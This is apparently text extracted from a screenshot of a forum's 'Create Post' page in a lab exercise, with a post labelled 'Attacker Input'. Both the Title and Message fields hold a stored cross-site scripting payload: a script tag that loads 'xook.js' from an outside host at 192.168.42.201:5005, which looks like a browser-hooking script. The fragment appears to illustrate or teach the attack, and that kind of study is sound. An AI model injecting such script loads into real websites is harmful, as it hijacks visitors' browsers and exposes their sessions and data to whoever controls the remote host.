 Welcome Anonymous User
Create Post:
Title : <script src="http://192.168.42.201:5005/xook.js"></script>
Message:
<script src="http://192.168.42.201:5005/xook.js">
</script> Post
Posts:
Attacker Input
First Post- Posted By admin